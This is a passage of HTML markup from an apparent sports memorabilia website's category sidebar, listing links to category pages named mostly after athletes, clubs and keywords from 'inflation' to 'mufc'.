	<li class="cat-item cat-item-4980"><a href="https://signedsportsmemorabilia.name/category/inflation/" >inflation</a>
</li>
	<li class="cat-item cat-item-2486"><a href="https://signedsportsmemorabilia.name/category/insane/" >insane</a>
</li>
	<li class="cat-item cat-item-6167"><a href="https://signedsportsmemorabilia.name/category/intense/" >intense</a>
</li>
	<li class="cat-item cat-item-2160"><a href="https://signedsportsmemorabilia.name/category/intercontinental/" >intercontinental</a>
</li>
	<li class="cat-item cat-item-1394"><a href="https://signedsportsmemorabilia.name/category/intro/" >intro</a>
</li>
	<li class="cat-item cat-item-1254"><a href="https://signedsportsmemorabilia.name/category/introduction/" >introduction</a>
</li>
	<li class="cat-item cat-item-6547"><a href="https://signedsportsmemorabilia.name/category/invaluable/" >invaluable</a>
</li>
	<li class="cat-item cat-item-3287"><a href="https://signedsportsmemorabilia.name/category/investing/" >investing</a>
</li>
	<li class="cat-item cat-item-3654"><a href="https://signedsportsmemorabilia.name/category/iowan/" >iowan</a>
</li>
	<li class="cat-item cat-item-6321"><a href="https://signedsportsmemorabilia.name/category/ipswich/" >ipswich</a>
</li>
	<li class="cat-item cat-item-2786"><a href="https://signedsportsmemorabilia.name/category/iron/" >iron</a>
</li>
	<li class="cat-item cat-item-6518"><a href="https://signedsportsmemorabilia.name/category/isak/" >isak</a>
</li>
	<li class="cat-item cat-item-2939"><a href="https://signedsportsmemorabilia.name/category/isiah/" >isiah</a>
</li>
	<li class="cat-item cat-item-3271"><a href="https://signedsportsmemorabilia.name/category/isle/" >isle</a>
</li>
	<li class="cat-item cat-item-1739"><a href="https://signedsportsmemorabilia.name/category/italy/" >italy</a>
</li>
	<li class="cat-item cat-item-5523"><a href="https://signedsportsmemorabilia.name/category/ivan/" >ivan</a>
</li>
	<li class="cat-item cat-item-6162"><a href="https://signedsportsmemorabilia.name/category/jaap/" >jaap</a>
</li>
	<li class="cat-item cat-item-4115"><a href="https://signedsportsmemorabilia.name/category/jabs/" >jabs</a>
</li>
	<li class="cat-item cat-item-1258"><a href="https://signedsportsmemorabilia.name/category/jack/" >jack</a>
</li>
	<li class="cat-item cat-item-2114"><a href="https://signedsportsmemorabilia.name/category/jackie/" >jackie</a>
</li>
	<li class="cat-item cat-item-5716"><a href="https://signedsportsmemorabilia.name/category/jackpot/" >jackpot</a>
</li>
	<li class="cat-item cat-item-1467"><a href="https://signedsportsmemorabilia.name/category/jackson/" >jackson</a>
</li>
	<li class="cat-item cat-item-1961"><a href="https://signedsportsmemorabilia.name/category/jacques/" >jacques</a>
</li>
	<li class="cat-item cat-item-5482"><a href="https://signedsportsmemorabilia.name/category/jadon/" >jadon</a>
</li>
	<li class="cat-item cat-item-4371"><a href="https://signedsportsmemorabilia.name/category/jaguars/" >jaguars</a>
</li>
	<li class="cat-item cat-item-4896"><a href="https://signedsportsmemorabilia.name/category/jairzinho/" >jairzinho</a>
</li>
	<li class="cat-item cat-item-6673"><a href="https://signedsportsmemorabilia.name/category/jake/" >jake</a>
</li>
	<li class="cat-item cat-item-5949"><a href="https://signedsportsmemorabilia.name/category/jalen/" >jalen</a>
</li>
	<li class="cat-item cat-item-4780"><a href="https://signedsportsmemorabilia.name/category/jalil/" >jalil</a>
</li>
	<li class="cat-item cat-item-3076"><a href="https://signedsportsmemorabilia.name/category/james/" >james</a>
</li>
	<li class="cat-item cat-item-4903"><a href="https://signedsportsmemorabilia.name/category/jamie/" >jamie</a>
</li>
	<li class="cat-item cat-item-5933"><a href="https://signedsportsmemorabilia.name/category/japp/" >japp</a>
</li>
	<li class="cat-item cat-item-5010"><a href="https://signedsportsmemorabilia.name/category/jari/" >jari</a>
</li>
	<li class="cat-item cat-item-3552"><a href="https://signedsportsmemorabilia.name/category/jaromir/" >jaromir</a>
</li>
	<li class="cat-item cat-item-6644"><a href="https://signedsportsmemorabilia.name/category/jarrad/" >jarrad</a>
</li>
	<li class="cat-item cat-item-5239"><a href="https://signedsportsmemorabilia.name/category/jarred/" >jarred</a>
</li>
	<li class="cat-item cat-item-5138"><a href="https://signedsportsmemorabilia.name/category/jarrod/" >jarrod</a>
</li>
	<li class="cat-item cat-item-1751"><a href="https://signedsportsmemorabilia.name/category/jason/" >jason</a>
</li>
	<li class="cat-item cat-item-3473"><a href="https://signedsportsmemorabilia.name/category/javier/" >javier</a>
</li>
	<li class="cat-item cat-item-1757"><a href="https://signedsportsmemorabilia.name/category/jayson/" >jayson</a>
</li>
	<li class="cat-item cat-item-3752"><a href="https://signedsportsmemorabilia.name/category/jazz/" >jazz</a>
</li>
	<li class="cat-item cat-item-1693"><a href="https://signedsportsmemorabilia.name/category/jean/" >jean</a>
</li>
	<li class="cat-item cat-item-3107"><a href="https://signedsportsmemorabilia.name/category/jeff/" >jeff</a>
</li>
	<li class="cat-item cat-item-3613"><a href="https://signedsportsmemorabilia.name/category/jeffrey/" >jeffrey</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://signedsportsmemorabilia.name/category/jenny/" >jenny</a>
</li>
	<li class="cat-item cat-item-220"><a href="https://signedsportsmemorabilia.name/category/jenson/" >jenson</a>
</li>
	<li class="cat-item cat-item-2574"><a href="https://signedsportsmemorabilia.name/category/jeremy/" >jeremy</a>
</li>
	<li class="cat-item cat-item-5594"><a href="https://signedsportsmemorabilia.name/category/jermaine/" >jermaine</a>
</li>
	<li class="cat-item cat-item-1134"><a href="https://signedsportsmemorabilia.name/category/jerry/" >jerry</a>
</li>
	<li class="cat-item cat-item-2097"><a href="https://signedsportsmemorabilia.name/category/jersey/" >jersey</a>
</li>
	<li class="cat-item cat-item-4822"><a href="https://signedsportsmemorabilia.name/category/jerzy/" >jerzy</a>
</li>
	<li class="cat-item cat-item-5925"><a href="https://signedsportsmemorabilia.name/category/jesse/" >jesse</a>
</li>
	<li class="cat-item cat-item-4202"><a href="https://signedsportsmemorabilia.name/category/jets/" >jets</a>
</li>
	<li class="cat-item cat-item-6209"><a href="https://signedsportsmemorabilia.name/category/jhon/" >jhon</a>
</li>
	<li class="cat-item cat-item-1639"><a href="https://signedsportsmemorabilia.name/category/jimmie/" >jimmie</a>
</li>
	<li class="cat-item cat-item-2904"><a href="https://signedsportsmemorabilia.name/category/jimmy/" >jimmy</a>
</li>
	<li class="cat-item cat-item-4889"><a href="https://signedsportsmemorabilia.name/category/joao/" >joao</a>
</li>
	<li class="cat-item cat-item-2189"><a href="https://signedsportsmemorabilia.name/category/jody/" >jody</a>
</li>
	<li class="cat-item cat-item-5494"><a href="https://signedsportsmemorabilia.name/category/joel/" >joel</a>
</li>
	<li class="cat-item cat-item-5166"><a href="https://signedsportsmemorabilia.name/category/joelinton/" >joelinton</a>
</li>
	<li class="cat-item cat-item-6267"><a href="https://signedsportsmemorabilia.name/category/joey/" >joey</a>
</li>
	<li class="cat-item cat-item-6217"><a href="https://signedsportsmemorabilia.name/category/johan/" >johan</a>
</li>
	<li class="cat-item cat-item-589"><a href="https://signedsportsmemorabilia.name/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-2226"><a href="https://signedsportsmemorabilia.name/category/johnny/" >johnny</a>
</li>
	<li class="cat-item cat-item-5679"><a href="https://signedsportsmemorabilia.name/category/johnstone/" >johnstone</a>
</li>
	<li class="cat-item cat-item-4495"><a href="https://signedsportsmemorabilia.name/category/jonathan/" >jonathan</a>
</li>
	<li class="cat-item cat-item-4611"><a href="https://signedsportsmemorabilia.name/category/jones/" >jones</a>
</li>
	<li class="cat-item cat-item-5421"><a href="https://signedsportsmemorabilia.name/category/jonjo/" >jonjo</a>
</li>
	<li class="cat-item cat-item-1850"><a href="https://signedsportsmemorabilia.name/category/jonny/" >jonny</a>
</li>
	<li class="cat-item cat-item-1578"><a href="https://signedsportsmemorabilia.name/category/jordan/" >jordan</a>
</li>
	<li class="cat-item cat-item-3226"><a href="https://signedsportsmemorabilia.name/category/jorge/" >jorge</a>
</li>
	<li class="cat-item cat-item-4863"><a href="https://signedsportsmemorabilia.name/category/jorginho/" >jorginho</a>
</li>
	<li class="cat-item cat-item-616"><a href="https://signedsportsmemorabilia.name/category/jose/" >jose</a>
</li>
	<li class="cat-item cat-item-2859"><a href="https://signedsportsmemorabilia.name/category/josh/" >josh</a>
</li>
	<li class="cat-item cat-item-5727"><a href="https://signedsportsmemorabilia.name/category/josko/" >josko</a>
</li>
	<li class="cat-item cat-item-673"><a href="https://signedsportsmemorabilia.name/category/juan/" >juan</a>
</li>
	<li class="cat-item cat-item-6308"><a href="https://signedsportsmemorabilia.name/category/jude/" >jude</a>
</li>
	<li class="cat-item cat-item-2749"><a href="https://signedsportsmemorabilia.name/category/julian/" >julian</a>
</li>
	<li class="cat-item cat-item-6002"><a href="https://signedsportsmemorabilia.name/category/julien/" >julien</a>
</li>
	<li class="cat-item cat-item-4444"><a href="https://signedsportsmemorabilia.name/category/julio/" >julio</a>
</li>
	<li class="cat-item cat-item-4622"><a href="https://signedsportsmemorabilia.name/category/julius/" >julius</a>
</li>
	<li class="cat-item cat-item-6092"><a href="https://signedsportsmemorabilia.name/category/juninho/" >juninho</a>
</li>
	<li class="cat-item cat-item-3923"><a href="https://signedsportsmemorabilia.name/category/jurgen/" >jurgen</a>
</li>
	<li class="cat-item cat-item-3697"><a href="https://signedsportsmemorabilia.name/category/jushin/" >jushin</a>
</li>
	<li class="cat-item cat-item-6047"><a href="https://signedsportsmemorabilia.name/category/just/" >just</a>
</li>
	<li class="cat-item cat-item-2630"><a href="https://signedsportsmemorabilia.name/category/justify/" >justify</a>
</li>
	<li class="cat-item cat-item-2803"><a href="https://signedsportsmemorabilia.name/category/justin/" >justin</a>
</li>
	<li class="cat-item cat-item-5401"><a href="https://signedsportsmemorabilia.name/category/kalidou/" >kalidou</a>
</li>
	<li class="cat-item cat-item-4971"><a href="https://signedsportsmemorabilia.name/category/kalvin/" >kalvin</a>
</li>
	<li class="cat-item cat-item-4793"><a href="https://signedsportsmemorabilia.name/category/kamila/" >kamila</a>
</li>
	<li class="cat-item cat-item-2731"><a href="https://signedsportsmemorabilia.name/category/kansas/" >kansas</a>
</li>
	<li class="cat-item cat-item-5565"><a href="https://signedsportsmemorabilia.name/category/kaoru/" >kaoru</a>
</li>
	<li class="cat-item cat-item-3884"><a href="https://signedsportsmemorabilia.name/category/kareem/" >kareem</a>
</li>
	<li class="cat-item cat-item-4847"><a href="https://signedsportsmemorabilia.name/category/karim/" >karim</a>
</li>
	<li class="cat-item cat-item-359"><a href="https://signedsportsmemorabilia.name/category/karl/" >karl</a>
</li>
	<li class="cat-item cat-item-2038"><a href="https://signedsportsmemorabilia.name/category/karl-anthony/" >karl-anthony</a>
</li>
	<li class="cat-item cat-item-6288"><a href="https://signedsportsmemorabilia.name/category/katie/" >katie</a>
</li>
	<li class="cat-item cat-item-3267"><a href="https://signedsportsmemorabilia.name/category/kawhi/" >kawhi</a>
</li>
	<li class="cat-item cat-item-4921"><a href="https://signedsportsmemorabilia.name/category/keane/" >keane</a>
</li>
	<li class="cat-item cat-item-4166"><a href="https://signedsportsmemorabilia.name/category/kelly/" >kelly</a>
</li>
	<li class="cat-item cat-item-3485"><a href="https://signedsportsmemorabilia.name/category/kenny/" >kenny</a>
</li>
	<li class="cat-item cat-item-6539"><a href="https://signedsportsmemorabilia.name/category/kerr/" >kerr</a>
</li>
	<li class="cat-item cat-item-800"><a href="https://signedsportsmemorabilia.name/category/kevin/" >kevin</a>
</li>
	<li class="cat-item cat-item-4087"><a href="https://signedsportsmemorabilia.name/category/khabib/" >khabib</a>
</li>
	<li class="cat-item cat-item-6470"><a href="https://signedsportsmemorabilia.name/category/khusanov/" >khusanov</a>
</li>
	<li class="cat-item cat-item-6099"><a href="https://signedsportsmemorabilia.name/category/khvicha/" >khvicha</a>
</li>
	<li class="cat-item cat-item-4855"><a href="https://signedsportsmemorabilia.name/category/kieran/" >kieran</a>
</li>
	<li class="cat-item cat-item-2148"><a href="https://signedsportsmemorabilia.name/category/kiermiar/" >kiermiar</a>
</li>
	<li class="cat-item cat-item-2527"><a href="https://signedsportsmemorabilia.name/category/kimi/" >kimi</a>
</li>
	<li class="cat-item cat-item-810"><a href="https://signedsportsmemorabilia.name/category/kind/" >kind</a>
</li>
	<li class="cat-item cat-item-4013"><a href="https://signedsportsmemorabilia.name/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-2181"><a href="https://signedsportsmemorabilia.name/category/kings/" >kings</a>
</li>
	<li class="cat-item cat-item-2754"><a href="https://signedsportsmemorabilia.name/category/kirby/" >kirby</a>
</li>
	<li class="cat-item cat-item-2761"><a href="https://signedsportsmemorabilia.name/category/know/" >know</a>
</li>
	<li class="cat-item cat-item-5808"><a href="https://signedsportsmemorabilia.name/category/kobbie/" >kobbie</a>
</li>
	<li class="cat-item cat-item-1215"><a href="https://signedsportsmemorabilia.name/category/kobe/" >kobe</a>
</li>
	<li class="cat-item cat-item-1755"><a href="https://signedsportsmemorabilia.name/category/kris/" >kris</a>
</li>
	<li class="cat-item cat-item-2479"><a href="https://signedsportsmemorabilia.name/category/kurt/" >kurt</a>
</li>
	<li class="cat-item cat-item-426"><a href="https://signedsportsmemorabilia.name/category/kyle/" >kyle</a>
</li>
	<li class="cat-item cat-item-4587"><a href="https://signedsportsmemorabilia.name/category/kyler/" >kyler</a>
</li>
	<li class="cat-item cat-item-6156"><a href="https://signedsportsmemorabilia.name/category/kylian/" >kylian</a>
</li>
	<li class="cat-item cat-item-2014"><a href="https://signedsportsmemorabilia.name/category/ladainian/" >ladainian</a>
</li>
	<li class="cat-item cat-item-1504"><a href="https://signedsportsmemorabilia.name/category/lakers/" >lakers</a>
</li>
	<li class="cat-item cat-item-3620"><a href="https://signedsportsmemorabilia.name/category/lamar/" >lamar</a>
</li>
	<li class="cat-item cat-item-6058"><a href="https://signedsportsmemorabilia.name/category/lamine/" >lamine</a>
</li>
	<li class="cat-item cat-item-2844"><a href="https://signedsportsmemorabilia.name/category/lampard/" >lampard</a>
</li>
	<li class="cat-item cat-item-4614"><a href="https://signedsportsmemorabilia.name/category/lana/" >lana</a>
</li>
	<li class="cat-item cat-item-4306"><a href="https://signedsportsmemorabilia.name/category/lando/" >lando</a>
</li>
	<li class="cat-item cat-item-6525"><a href="https://signedsportsmemorabilia.name/category/largest/" >largest</a>
</li>
	<li class="cat-item cat-item-1222"><a href="https://signedsportsmemorabilia.name/category/larry/" >larry</a>
</li>
	<li class="cat-item cat-item-325"><a href="https://signedsportsmemorabilia.name/category/last/" >last</a>
</li>
	<li class="cat-item cat-item-6633"><a href="https://signedsportsmemorabilia.name/category/late/" >late</a>
</li>
	<li class="cat-item cat-item-3893"><a href="https://signedsportsmemorabilia.name/category/latrell/" >latrell</a>
</li>
	<li class="cat-item cat-item-5375"><a href="https://signedsportsmemorabilia.name/category/lauren/" >lauren</a>
</li>
	<li class="cat-item cat-item-4312"><a href="https://signedsportsmemorabilia.name/category/lawrence/" >lawrence</a>
</li>
	<li class="cat-item cat-item-1670"><a href="https://signedsportsmemorabilia.name/category/leaf/" >leaf</a>
</li>
	<li class="cat-item cat-item-1009"><a href="https://signedsportsmemorabilia.name/category/league/" >league</a>
</li>
	<li class="cat-item cat-item-5586"><a href="https://signedsportsmemorabilia.name/category/leandro/" >leandro</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://signedsportsmemorabilia.name/category/lebron/" >lebron</a>
</li>
	<li class="cat-item cat-item-5009"><a href="https://signedsportsmemorabilia.name/category/ledley/" >ledley</a>
</li>
	<li class="cat-item cat-item-274"><a href="https://signedsportsmemorabilia.name/category/leeds/" >leeds</a>
</li>
	<li class="cat-item cat-item-5462"><a href="https://signedsportsmemorabilia.name/category/legend/" >legend</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://signedsportsmemorabilia.name/category/leicester/" >leicester</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://signedsportsmemorabilia.name/category/leigh/" >leigh</a>
</li>
	<li class="cat-item cat-item-6291"><a href="https://signedsportsmemorabilia.name/category/leno/" >leno</a>
</li>
	<li class="cat-item cat-item-4977"><a href="https://signedsportsmemorabilia.name/category/leon/" >leon</a>
</li>
	<li class="cat-item cat-item-6315"><a href="https://signedsportsmemorabilia.name/category/levi/" >levi</a>
</li>
	<li class="cat-item cat-item-2317"><a href="https://signedsportsmemorabilia.name/category/lewis/" >lewis</a>
</li>
	<li class="cat-item cat-item-4898"><a href="https://signedsportsmemorabilia.name/category/liam/" >liam</a>
</li>
	<li class="cat-item cat-item-5149"><a href="https://signedsportsmemorabilia.name/category/lieke/" >lieke</a>
</li>
	<li class="cat-item cat-item-4248"><a href="https://signedsportsmemorabilia.name/category/life/" >life</a>
</li>
	<li class="cat-item cat-item-1997"><a href="https://signedsportsmemorabilia.name/category/lifesize/" >lifesize</a>
</li>
	<li class="cat-item cat-item-696"><a href="https://signedsportsmemorabilia.name/category/limited/" >limited</a>
</li>
	<li class="cat-item cat-item-779"><a href="https://signedsportsmemorabilia.name/category/limited-edition/" >limited-edition</a>
</li>
	<li class="cat-item cat-item-318"><a href="https://signedsportsmemorabilia.name/category/lionel/" >lionel</a>
</li>
	<li class="cat-item cat-item-6683"><a href="https://signedsportsmemorabilia.name/category/lioness/" >lioness</a>
</li>
	<li class="cat-item cat-item-2389"><a href="https://signedsportsmemorabilia.name/category/lions/" >lions</a>
</li>
	<li class="cat-item cat-item-5091"><a href="https://signedsportsmemorabilia.name/category/lisandro/" >lisandro</a>
</li>
	<li class="cat-item cat-item-3162"><a href="https://signedsportsmemorabilia.name/category/lisbon/" >lisbon</a>
</li>
	<li class="cat-item cat-item-4593"><a href="https://signedsportsmemorabilia.name/category/lita/" >lita</a>
</li>
	<li class="cat-item cat-item-3323"><a href="https://signedsportsmemorabilia.name/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://signedsportsmemorabilia.name/category/liverpool/" >liverpool</a>
</li>
	<li class="cat-item cat-item-6663"><a href="https://signedsportsmemorabilia.name/category/liverpool-van/" >liverpool-van</a>
</li>
	<li class="cat-item cat-item-3165"><a href="https://signedsportsmemorabilia.name/category/local/" >local</a>
</li>
	<li class="cat-item cat-item-6376"><a href="https://signedsportsmemorabilia.name/category/lofthouse/" >lofthouse</a>
</li>
	<li class="cat-item cat-item-4124"><a href="https://signedsportsmemorabilia.name/category/logan/" >logan</a>
</li>
	<li class="cat-item cat-item-1507"><a href="https://signedsportsmemorabilia.name/category/london/" >london</a>
</li>
	<li class="cat-item cat-item-6553"><a href="https://signedsportsmemorabilia.name/category/longoria/" >longoria</a>
</li>
	<li class="cat-item cat-item-3431"><a href="https://signedsportsmemorabilia.name/category/lonzo/" >lonzo</a>
</li>
	<li class="cat-item cat-item-5980"><a href="https://signedsportsmemorabilia.name/category/lothar/" >lothar</a>
</li>
	<li class="cat-item cat-item-1320"><a href="https://signedsportsmemorabilia.name/category/louis/" >louis</a>
</li>
	<li class="cat-item cat-item-5733"><a href="https://signedsportsmemorabilia.name/category/lucas/" >lucas</a>
</li>
	<li class="cat-item cat-item-4283"><a href="https://signedsportsmemorabilia.name/category/lucky/" >lucky</a>
</li>
	<li class="cat-item cat-item-302"><a href="https://signedsportsmemorabilia.name/category/luis/" >luis</a>
</li>
	<li class="cat-item cat-item-6037"><a href="https://signedsportsmemorabilia.name/category/luiz/" >luiz</a>
</li>
	<li class="cat-item cat-item-3876"><a href="https://signedsportsmemorabilia.name/category/luka/" >luka</a>
</li>
	<li class="cat-item cat-item-5110"><a href="https://signedsportsmemorabilia.name/category/lukas/" >lukas</a>
</li>
	<li class="cat-item cat-item-3574"><a href="https://signedsportsmemorabilia.name/category/luke/" >luke</a>
</li>
	<li class="cat-item cat-item-5731"><a href="https://signedsportsmemorabilia.name/category/luton/" >luton</a>
</li>
	<li class="cat-item cat-item-6118"><a href="https://signedsportsmemorabilia.name/category/lyndon/" >lyndon</a>
</li>
	<li class="cat-item cat-item-2836"><a href="https://signedsportsmemorabilia.name/category/macho/" >macho</a>
</li>
	<li class="cat-item cat-item-6491"><a href="https://signedsportsmemorabilia.name/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-1878"><a href="https://signedsportsmemorabilia.name/category/magic/" >magic</a>
</li>
	<li class="cat-item cat-item-3684"><a href="https://signedsportsmemorabilia.name/category/magnificent/" >magnificent</a>
</li>
	<li class="cat-item cat-item-5571"><a href="https://signedsportsmemorabilia.name/category/mail/" >mail</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://signedsportsmemorabilia.name/category/manchester/" >manchester</a>
</li>
	<li class="cat-item cat-item-1325"><a href="https://signedsportsmemorabilia.name/category/mankind/" >mankind</a>
</li>
	<li class="cat-item cat-item-1413"><a href="https://signedsportsmemorabilia.name/category/mans/" >mans</a>
</li>
	<li class="cat-item cat-item-6187"><a href="https://signedsportsmemorabilia.name/category/manuel/" >manuel</a>
</li>
	<li class="cat-item cat-item-4143"><a href="https://signedsportsmemorabilia.name/category/maradona/" >maradona</a>
</li>
	<li class="cat-item cat-item-3358"><a href="https://signedsportsmemorabilia.name/category/marc/" >marc</a>
</li>
	<li class="cat-item cat-item-2364"><a href="https://signedsportsmemorabilia.name/category/marc-andre/" >marc-andre</a>
</li>
	<li class="cat-item cat-item-863"><a href="https://signedsportsmemorabilia.name/category/marco/" >marco</a>
</li>
	<li class="cat-item cat-item-980"><a href="https://signedsportsmemorabilia.name/category/marcus/" >marcus</a>
</li>
	<li class="cat-item cat-item-1152"><a href="https://signedsportsmemorabilia.name/category/mariano/" >mariano</a>
</li>
	<li class="cat-item cat-item-2980"><a href="https://signedsportsmemorabilia.name/category/marino/" >marino</a>
</li>
	<li class="cat-item cat-item-3988"><a href="https://signedsportsmemorabilia.name/category/mario/" >mario</a>
</li>
	<li class="cat-item cat-item-995"><a href="https://signedsportsmemorabilia.name/category/mark/" >mark</a>
</li>
	<li class="cat-item cat-item-4834"><a href="https://signedsportsmemorabilia.name/category/marky/" >marky</a>
</li>
	<li class="cat-item cat-item-3558"><a href="https://signedsportsmemorabilia.name/category/marley/" >marley</a>
</li>
	<li class="cat-item cat-item-1448"><a href="https://signedsportsmemorabilia.name/category/marshawn/" >marshawn</a>
</li>
	<li class="cat-item cat-item-2131"><a href="https://signedsportsmemorabilia.name/category/martin/" >martin</a>
</li>
	<li class="cat-item cat-item-5590"><a href="https://signedsportsmemorabilia.name/category/martinez/" >martinez</a>
</li>
	<li class="cat-item cat-item-1989"><a href="https://signedsportsmemorabilia.name/category/marvin/" >marvin</a>
</li>
	<li class="cat-item cat-item-4814"><a href="https://signedsportsmemorabilia.name/category/mason/" >mason</a>
</li>
	<li class="cat-item cat-item-6045"><a href="https://signedsportsmemorabilia.name/category/massachusetts/" >massachusetts</a>
</li>
	<li class="cat-item cat-item-4668"><a href="https://signedsportsmemorabilia.name/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-1292"><a href="https://signedsportsmemorabilia.name/category/masters/" >masters</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://signedsportsmemorabilia.name/category/match/" >match</a>
</li>
	<li class="cat-item cat-item-6668"><a href="https://signedsportsmemorabilia.name/category/matheus/" >matheus</a>
</li>
	<li class="cat-item cat-item-1015"><a href="https://signedsportsmemorabilia.name/category/matt/" >matt</a>
</li>
	<li class="cat-item cat-item-2064"><a href="https://signedsportsmemorabilia.name/category/mattingly/" >mattingly</a>
</li>
	<li class="cat-item cat-item-5943"><a href="https://signedsportsmemorabilia.name/category/matty/" >matty</a>
</li>
	<li class="cat-item cat-item-399"><a href="https://signedsportsmemorabilia.name/category/mauricio/" >mauricio</a>
</li>
	<li class="cat-item cat-item-6232"><a href="https://signedsportsmemorabilia.name/category/mbappe/" >mbappe</a>
</li>
	<li class="cat-item cat-item-5868"><a href="https://signedsportsmemorabilia.name/category/mcfc/" >mcfc</a>
</li>
	<li class="cat-item cat-item-6474"><a href="https://signedsportsmemorabilia.name/category/mcgrath/" >mcgrath</a>
</li>
	<li class="cat-item cat-item-3482"><a href="https://signedsportsmemorabilia.name/category/mclaren/" >mclaren</a>
</li>
	<li class="cat-item cat-item-6262"><a href="https://signedsportsmemorabilia.name/category/medal/" >medal</a>
</li>
	<li class="cat-item cat-item-5046"><a href="https://signedsportsmemorabilia.name/category/meelypops/" >meelypops</a>
</li>
	<li class="cat-item cat-item-2257"><a href="https://signedsportsmemorabilia.name/category/mega/" >mega</a>
</li>
	<li class="cat-item cat-item-6528"><a href="https://signedsportsmemorabilia.name/category/megatron/" >megatron</a>
</li>
	<li class="cat-item cat-item-2711"><a href="https://signedsportsmemorabilia.name/category/melvin/" >melvin</a>
</li>
	<li class="cat-item cat-item-3711"><a href="https://signedsportsmemorabilia.name/category/memorabilia/" >memorabilia</a>
</li>
	<li class="cat-item cat-item-2705"><a href="https://signedsportsmemorabilia.name/category/memorial/" >memorial</a>
</li>
	<li class="cat-item cat-item-6324"><a href="https://signedsportsmemorabilia.name/category/mens/" >men&#039;s</a>
</li>
	<li class="cat-item cat-item-2825"><a href="https://signedsportsmemorabilia.name/category/mercedes/" >mercedes</a>
</li>
	<li class="cat-item cat-item-4762"><a href="https://signedsportsmemorabilia.name/category/message/" >message</a>
</li>
	<li class="cat-item cat-item-4632"><a href="https://signedsportsmemorabilia.name/category/messed/" >messed</a>
</li>
	<li class="cat-item cat-item-1601"><a href="https://signedsportsmemorabilia.name/category/messi/" >messi</a>
</li>
	<li class="cat-item cat-item-738"><a href="https://signedsportsmemorabilia.name/category/mesut/" >mesut</a>
</li>
	<li class="cat-item cat-item-4092"><a href="https://signedsportsmemorabilia.name/category/metcalf/" >metcalf</a>
</li>
	<li class="cat-item cat-item-4007"><a href="https://signedsportsmemorabilia.name/category/mets/" >mets</a>
</li>
	<li class="cat-item cat-item-1675"><a href="https://signedsportsmemorabilia.name/category/miami/" >miami</a>
</li>
	<li class="cat-item cat-item-386"><a href="https://signedsportsmemorabilia.name/category/michael/" >michael</a>
</li>
	<li class="cat-item cat-item-1810"><a href="https://signedsportsmemorabilia.name/category/mick/" >mick</a>
</li>
	<li class="cat-item cat-item-676"><a href="https://signedsportsmemorabilia.name/category/mickey/" >mickey</a>
</li>
	<li class="cat-item cat-item-5619"><a href="https://signedsportsmemorabilia.name/category/micky/" >micky</a>
</li>
	<li class="cat-item cat-item-5296"><a href="https://signedsportsmemorabilia.name/category/middlesbrough/" >middlesbrough</a>
</li>
	<li class="cat-item cat-item-4222"><a href="https://signedsportsmemorabilia.name/category/miguel/" >miguel</a>
</li>
	<li class="cat-item cat-item-898"><a href="https://signedsportsmemorabilia.name/category/mike/" >mike</a>
</li>
	<li class="cat-item cat-item-6671"><a href="https://signedsportsmemorabilia.name/category/mikel/" >mikel</a>
</li>
	<li class="cat-item cat-item-5082"><a href="https://signedsportsmemorabilia.name/category/milan/" >milan</a>
</li>
	<li class="cat-item cat-item-6488"><a href="https://signedsportsmemorabilia.name/category/million/" >million</a>
</li>
	<li class="cat-item cat-item-4400"><a href="https://signedsportsmemorabilia.name/category/milwaukee/" >milwaukee</a>
</li>
	<li class="cat-item cat-item-4155"><a href="https://signedsportsmemorabilia.name/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-934"><a href="https://signedsportsmemorabilia.name/category/minutes/" >minutes</a>
</li>
	<li class="cat-item cat-item-4189"><a href="https://signedsportsmemorabilia.name/category/miracle/" >miracle</a>
</li>
	<li class="cat-item cat-item-2455"><a href="https://signedsportsmemorabilia.name/category/miroslav/" >miroslav</a>
</li>
	<li class="cat-item cat-item-6348"><a href="https://signedsportsmemorabilia.name/category/missing/" >missing</a>
</li>
	<li class="cat-item cat-item-3326"><a href="https://signedsportsmemorabilia.name/category/mistakes/" >mistakes</a>
</li>
	<li class="cat-item cat-item-3546"><a href="https://signedsportsmemorabilia.name/category/mitch/" >mitch</a>
</li>
	<li class="cat-item cat-item-2884"><a href="https://signedsportsmemorabilia.name/category/mitchell/" >mitchell</a>
</li>
	<li class="cat-item cat-item-4511"><a href="https://signedsportsmemorabilia.name/category/mock/" >mock</a>
</li>
	<li class="cat-item cat-item-5542"><a href="https://signedsportsmemorabilia.name/category/modern/" >modern</a>
</li>
	<li class="cat-item cat-item-1107"><a href="https://signedsportsmemorabilia.name/category/mohamed/" >mohamed</a>
</li>
	<li class="cat-item cat-item-6381"><a href="https://signedsportsmemorabilia.name/category/moises/" >moises</a>
</li>
	<li class="cat-item cat-item-1032"><a href="https://signedsportsmemorabilia.name/category/molten/" >molten</a>
</li>
	<li class="cat-item cat-item-1493"><a href="https://signedsportsmemorabilia.name/category/montana/" >montana</a>
</li>
	<li class="cat-item cat-item-4922"><a href="https://signedsportsmemorabilia.name/category/montreal/" >montreal</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://signedsportsmemorabilia.name/category/mookie/" >mookie</a>
</li>
	<li class="cat-item cat-item-3127"><a href="https://signedsportsmemorabilia.name/category/more/" >more</a>
</li>
	<li class="cat-item cat-item-5710"><a href="https://signedsportsmemorabilia.name/category/morgan/" >morgan</a>
</li>
	<li class="cat-item cat-item-6280"><a href="https://signedsportsmemorabilia.name/category/morsy/" >morsy</a>
</li>
	<li class="cat-item cat-item-2554"><a href="https://signedsportsmemorabilia.name/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-1084"><a href="https://signedsportsmemorabilia.name/category/motogp/" >motogp</a>
</li>
	<li class="cat-item cat-item-3526"><a href="https://signedsportsmemorabilia.name/category/motor/" >motor</a>
</li>
	<li class="cat-item cat-item-4253"><a href="https://signedsportsmemorabilia.name/category/moves/" >moves</a>
</li>
	<li class="cat-item cat-item-1885"><a href="https://signedsportsmemorabilia.name/category/much/" >much</a>
</li>
	<li class="cat-item cat-item-5355"><a href="https://signedsportsmemorabilia.name/category/mufc/" >mufc</a>
</li>
